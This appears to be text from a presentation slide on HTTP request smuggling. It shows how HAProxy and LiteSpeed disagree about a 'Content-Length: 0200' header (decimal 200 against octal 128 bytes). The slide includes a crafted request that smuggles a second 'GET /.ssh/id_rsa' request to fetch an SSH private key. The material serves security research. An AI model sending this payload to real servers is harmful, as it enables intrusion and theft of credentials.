

HAProxy’s Interpretation
LiteSpeed’s Interpretation
GET / HTTP/1.1\r\n
Content-Length: 0200\r\n
\r\n
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGET /.ssh/id_rsa HTTP/1.1\r\nContent-Length: 56\r\n\r\nAAAAAAAAAAAAAAAAAAAAAAA
GET / HTTP/1.1\r\n
Host: haproxy\r\n
\r\n

GET / HTTP/1.1\r\n
Content-Length: 0200\r\n
\r\n
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
GET /.ssh/id_rsa HTTP/1.1\r\n
Content-Length: 56\r\n
\r\n
AAAAAAAAAAAAAAAAAAAAAAAGET / HTTP/1.1\r\nHost: haproxy\r\n
\r\n

23
(200 byte message body)
(0o200=128 byte message body)